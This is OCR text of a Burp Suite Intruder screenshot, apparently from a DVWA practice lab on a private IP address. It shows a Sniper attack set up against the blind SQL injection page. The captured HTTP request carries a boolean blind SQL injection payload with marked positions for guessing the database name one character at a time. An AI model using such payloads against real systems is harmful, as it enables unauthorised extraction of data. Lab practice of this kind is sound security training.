 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn CO2 Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.147.133 Update Host header to match target Add §
Clear §
Auto §
Refresh
1 GET /01/vulnerabilities/sqli_blind/?id=1%27%20and%20if(substring(database(),§1§,1)=%27§7§,1,0)--+&Submit=Submit HTTP/1.1
2 Host: 192.168.147.133
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: security=low; PHPSESSID=3ong4iblmgbco30292kjt958d7
9 Upgrade-Insecure-Requests: 1
10
11
? Search 2 highlights Clear
2 payload positions Length: 559